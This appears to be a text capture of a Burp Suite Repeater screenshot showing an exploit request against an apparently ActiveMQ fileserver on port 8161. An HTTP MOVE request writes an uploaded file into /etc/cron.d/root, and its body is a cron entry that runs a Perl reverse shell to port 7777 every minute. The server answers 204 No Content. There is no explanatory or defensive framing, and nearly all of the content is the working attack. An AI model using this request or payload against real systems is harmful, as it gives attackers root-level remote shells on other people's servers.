 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http:// :8161 ?
Request
Pretty Raw \n Actions
1 MOVE /fileserver/111.txt HTTP/1.1
2 Destination:file:///etc/cron.d/root
3 Host: :8161
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
11 Cache-Control: max-age=0
12 Content-Length: 250
13
14 */1 * * * * root /usr/bin/perl -e 'use
Socket;$i=" ";$p=7777;socket(S,PF_INET,SOCK_STREAM,
getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i
)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");ex
ec("/bin/sh -i");};'
15
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
? Search... 0 matches
INSPECTOR
Done
79 bytes | 39 millis